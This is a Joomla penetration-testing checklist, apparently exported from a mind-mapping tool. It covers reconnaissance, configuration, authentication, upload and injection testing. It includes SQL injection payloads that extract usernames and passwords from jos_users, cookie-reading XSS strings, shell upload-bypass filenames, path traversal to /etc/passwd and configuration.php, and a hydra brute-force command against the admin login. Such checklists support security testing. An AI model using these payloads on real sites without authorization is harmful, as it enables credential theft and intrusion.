 Joomla Penetration
Testing Methodology
1. Reconnaissance
Version Enumeration
Check administrator/manifests/files/joomla.xml
Review source code for version info
Look for META generator tags
Use automated tools:
joomscan --url http://target.com
droopescan scan joomla -u http://target.com
Component Discovery
Enumerate components:
/administrator/components/
/components/
Common paths to check:
/administrator/manifests/packages/
/administrator/manifests/files/
/administrator/manifests/libraries/
User Enumeration
Check author pages
Test com_users component
Review user registration pages
Common paths:
/index.php?option=com_users
/index.php?
option=com_content&view=articles&id=[ID]
/index.php?option=com_contact
2. Configuration Analysis
Core Files
Check configuration.php
Review .htaccess files
Search for backup files:
configuration.php~
configuration.php.save
configuration.php.swp
configuration.php.bak
Directory Structure
Test access to critical directories:
/administrator/
/components/
/modules/
/templates/
/includes/
/language/
/libraries/
/plugins/
/tmp/
/images/
/media/
/cache/
Database Enumeration
Default table prefixes (jos_)
Check for exposed database files
Test SQL injection points:
' OR '1'='1
' UNION SELECT user_id,password FROM
jos_users--
' AND 1=1 UNION SELECT
1,2,concat(username,0x3a,password),4,5,6,7,8,9
FROM jos_users--
3. Component Testing
Built-in Components
com_users (User management)
/index.php?
option=com_users&view=registration
/index.php?option=com_users&view=reset
/index.php?option=com_users&view=remind
com_content (Article management)
/index.php?
option=com_content&view=article&id=[ID]
/index.php?
option=com_content&view=category&id=[ID]
com_media (Media management)
/index.php?option=com_media
/administrator/index.php?option=com_media
Third-party Components
Test each component for:
SQL Injection
XSS vulnerabilities
File upload bypass
Authentication bypass
Directory traversal
Common vulnerable parameters:
id=
catid=
file=
view=
layout=
task=
4. Authentication Testing
Admin Panel
Test default credentials
Brute force protection bypass
Password reset functionality
Session management:
JSESSIONID
joomla_user_state
joomla_[hash]
Bruteforce Attacks
`hydra -L users.txt -P pass.txt target.com http-
post-form
"/administrator/index.php:username=^USER^&pa
sswd=^PASS^:Invalid"`
5. Privilege Escalation
User Groups
Test ACL settings
Check group assignments
Review component permissions
Test cross-component privileges
Component Abuse
Check for unprotected admin functions
Test component ACL bypass
Review module permissions
Common vectors:
/index.php?
option=com_component&task=adminTask
/index.php?option=com_users&task=user.edit
6. Content Injection
XSS Testing
Test article submission
Check comment systems
Review module parameters
Common payloads:
"><script>alert(document.cookie)</script>
javascript:alert(document.domain)
"><img src=x onerror=alert(1)>
SQL Injection
Test component parameters
Check module inputs
Review plugin queries
Example payloads:
' UNION SELECT
NULL,NULL,NULL,CONCAT(username,':',passwor
d),NULL,NULL,NULL FROM jos_users--
' AND 1=(SELECT COUNT(*) FROM jos_users
WHERE SUBSTRING(password,1,1)='a')--
7. File Operations
Upload Testing
Test media manager
Check component uploaders
Review extension installer
Bypass attempts:
shell.php.jpg
shell.php%00.jpg
shell.phtml
shell.php;.jpg
File Inclusion
Test component paths
Check template parameters
Review module includes
Common vectors:
/index.php?
option=com_component&view=../../etc/passwd
/index.php?
option=com_component&file=../../../configuratio
n.php
8. Template Testing
Template Editor
Check access permissions
Test file write capabilities
Review template parameters
Look for template overrides
Template Injection
Test custom template variables
Check module positions
Review override files
Common paths:
/templates/[template_name]/
/templates/system/
/administrator/templates/
9. Extension Testing
Modules
Test module parameters
Check access controls
Review custom modules
Common paths:
/modules/
/administrator/modules/
Plugins
Test plugin triggers
Check plugin parameters
Review system plugins
Common locations:
/plugins/
/administrator/manifests/plugins/
10. Server Configuration
General Tests
Check PHP configuration
Review server headers
Test SSL/TLS setup
Common files:
phpinfo.php
config.php
configuration.php
.htaccess
web.config
Security Headers
Test CORS configuration
Check CSP settings
Review X-Frame-Options
Check for security headers:
X-XSS-Protection
X-Content-Type-Options
Strict-Transport-Security
Tools & Automation
Essential Tools
joomscan
droopescan
nikto
dirbuster
sqlmap
burpsuite
Custom Scripts
Component enumeration
for component in $(cat components.txt); do
curl -I "http://target.com/index.php?
option=com_$component"
done
Version detection
curl -s
http://target.com/administrator/manifests/files/j
oomla.xml | grep version
User enumeration
for id in {1..50}; do
curl "http://target.com/index.php?
option=com_users&view=profile&id=$id"
done
Presented with xmind AI